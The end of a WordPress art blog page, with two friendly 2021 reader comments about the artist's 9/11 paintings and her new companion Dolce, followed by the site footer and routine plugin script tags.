					<img alt='' src='https://secure.gravatar.com/avatar/bf16efd9469106b4d976aa7e0604e8b02f6c11b182eaa16a4f916740a635fe26?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bf16efd9469106b4d976aa7e0604e8b02f6c11b182eaa16a4f916740a635fe26?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>				</div>
				<div class="comment-content">
					<h3 class="comment-author">jeanette baldassarri</h3>
					<div class="comment-meta">		
						<a class="comment-date" href=" https://anneierardi.com/twelve-signs-of-2021-virgo/#comment-202 ">September 10, 2021&nbsp;at&nbsp;7:13 pm</a>
			
												
						<div class="clear-fix"></div>
					</div>

					<div class="comment-text">
												<p>Thank you for your blog post. I hope Dolce is enjoying her new home. </p>
<p>As always, your paintings inspired by 9/11 are very moving.  Thanks for sharing them.</p>
					</div>
				</div>
				
			</article>

		</li><!-- #comment-## -->

		<li id="comment-213">
			
			<article class="comment odd alt thread-odd thread-alt depth-1 entry-comments" >					
				<div class="comment-avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/04092c329ce55c8691cc26e715254feb21259b7afdef2b7619ff128012aecf12?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/04092c329ce55c8691cc26e715254feb21259b7afdef2b7619ff128012aecf12?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>				</div>
				<div class="comment-content">
					<h3 class="comment-author">Joanne Delahanty</h3>
					<div class="comment-meta">		
						<a class="comment-date" href=" https://anneierardi.com/twelve-signs-of-2021-virgo/#comment-213 ">October 19, 2021&nbsp;at&nbsp;10:07 pm</a>
			
												
						<div class="clear-fix"></div>
					</div>

					<div class="comment-text">
												<p>Very moving. So excited that you and Judy have a new companion! Dolce is adorable. Congratulations!</p>
					</div>
				</div>
				
			</article>

		</li><!-- #comment-## -->
	</ul>

	</div>
	</div><!-- .main-container -->


	
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner ">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
        &copy; 2026 Anne M Ierardi      

        </div>

                
        <div class="credit">
            Ashe Theme by <a href="https://wp-royal-themes.com/"><a href="https://wp-royal-themes.com/">WP Royal</a>.</a>        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ashe\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https:\/\/anneierardi.com","url":"https:\/\/anneierardi.com\/wp-admin\/admin-ajax.php","nonce":"60e4d685cc","listNonce":"b010c1cba3","activatedNonce":"536f2d0ef8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anneierardi.com/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1715081162" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768835339&amp;isAdmin=0&amp;ver=6.8.3" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://anneierardi.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://anneierardi.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anneierardi.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://anneierardi.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://anneierardi.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script type="text/javascript" src="https://anneierardi.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://anneierardi.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      
</body>
</html>